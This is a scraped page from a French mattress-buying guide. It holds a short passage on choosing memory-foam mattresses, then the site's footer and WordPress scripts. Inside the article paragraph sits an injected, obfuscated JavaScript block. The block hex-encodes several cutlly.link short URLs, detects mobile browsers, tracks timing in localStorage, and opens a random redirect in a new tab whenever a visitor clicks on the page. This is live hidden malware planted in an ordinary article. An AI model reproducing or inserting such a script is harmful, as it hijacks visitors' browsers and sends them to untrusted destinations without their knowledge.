<p>Il existe aussi de grande disparités de qualités car les matelas mémoire de forme pour être confortables doivent présenter une bonne souplesse et bien reprendre leur aspect initial après chaque pression. Cette reprise de forme doit être durable dans le temps.</p>
<h2>Les points importants à privilégier</h2>
<ul>
<li>une épaisseur de mousse d&rsquo;au minimum 5 cm</li>
<li>une densité égale ou supérieure à 65 kg/m3 (haute résilience)</li>
<li>une marque connue qui offre des garanties</li>
<li>un revendeur avec une bonne réputation comme <a href="http://www.outletsofadirect.fr/6-destockage-literie">OutletSofaDirect</a></li>
</ul>
<p>En savoir plus sur les matelas mémoire de forme : <a href="/la-mousse-a-memoire-de-forme/">article spécial mémoire de forme</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x47\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x65\x4c\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x79\x61\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x71\x42\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x4f\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x52\x4e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4f\x64\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x55\x42\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x6e\x76\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x71\x4b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		<!-- pagination--> 
		
		<!-- updated--> 
		<span class="updated hidden">12 avril 2016</span>
	</div> 


	
		<!-- meta data -->
		<div class="post_data">

							

							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://www.matelas-conseils.com/category/guide-matelas/" rel="category tag">Choisir son matelas</a></span>
			
						<!-- categories -->
			<span class="icon-line-tag tags"><a href="https://www.matelas-conseils.com/tag/achat/" rel="tag">achat</a>, <a href="https://www.matelas-conseils.com/tag/matelas-mousse/" rel="tag">matelas mousse</a>, <a href="https://www.matelas-conseils.com/tag/matleas/" rel="tag">matleas</a>, <a href="https://www.matelas-conseils.com/tag/mousse-a-memoire/" rel="tag">mousse à mémoire</a></span>
			
			
						<div class="icon-share share">
				Share  
				<ul class="social_media share"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/home?status=Matelas+mousse+https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F&amp;title=Matelas+mousse" title="Facebook"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F" title="Google +"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fwww.matelas-conseils.com%2Fwp-content%2Fuploads%2F2016%2F04%2Fmatelas-visco-elastique.jpg&amp;url=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F&amp;is_video=false&amp;description=Matelas+mousse" title="Pinterest"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F&amp;title=Matelas+mousse" title="Tumblr"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F&amp;title=Matelas+mousse&amp;source=" title="Linkedin"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F" title="Vkontakte"><span>Vkontakte</span></a></li></ul>			</div>
			
		</div><!-- / end div  .post_data -->
	
</article>				 


	
	

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder">
		<div class="footer_widget widget widget_recent_entries">
		<h5>Articles récents</h5>
		<ul>
											<li>
					<a href="https://www.matelas-conseils.com/pourquoi-tester-un-matelas-avant-dacheter-fait-toute-la-difference/">Pourquoi tester un matelas avant d’acheter fait toute la différence ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/tediber-black-month/">Tediber lance son Black Month : des réductions jusqu’à –30 % sans la pression du Black Friday</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/achat-matelas-black-friday/">Acheter son matelas pendant le Black Friday : bonne ou mauvaise idée ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/choix-matelas-position-sommeil/">Choisir son matelas en fonction de sa position de sommeil</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/matelas-pour-couple-lequel-choisir-pour-ne-pas-deranger-son-ou-sa-partenaire/">Matelas pour couple : lequel choisir pour ne pas déranger son ou sa partenaire ?</a>
									</li>
					</ul>

		</div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_pages"><h5>Informations matelas</h5>
			<ul>
				<li class="page_item page-item-5"><a href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a></li>
<li class="page_item page-item-2360"><a href="https://www.matelas-conseils.com/">Accueil</a></li>
<li class="page_item page-item-2544 current_page_parent"><a href="https://www.matelas-conseils.com/blog/">Blog</a></li>
<li class="page_item page-item-249"><a href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a></li>
<li class="page_item page-item-90"><a href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a></li>
<li class="page_item page-item-103"><a href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a></li>
<li class="page_item page-item-7"><a href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-2568"><a href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a></li>
<li class="page_item page-item-11"><a href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a></li>
			</ul>

			</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.matelas-conseils.com/category/actualite-matelas/">Actu matelas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.matelas-conseils.com/category/bien-dormir/">Bien dormir</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.matelas-conseils.com/category/guide-matelas/">Choisir son matelas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.matelas-conseils.com/category/complements-literie/">Compléments literie</a>
</li>
			</ul>

			</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">© depuis 2011, guide d&#039;achat Matelas Conseils</div><ul id="footer-navigation" class="menu"><li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="/mentions-legales/">Mentions légales</a></li>
</ul>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rt-theme-20-child/*","/wp-content/themes/rt-theme-20/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//piwik.prosoluce.fr/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '9']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=6.9" id="jackbox-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-20-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.matelas-conseils.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.matelas-conseils.com/wp-content/themes/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"35"};
//# sourceURL=rt-theme-20-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/app.min.js?ver=6.9" id="rt-theme-20-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.matelas-conseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.matelas-conseils.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>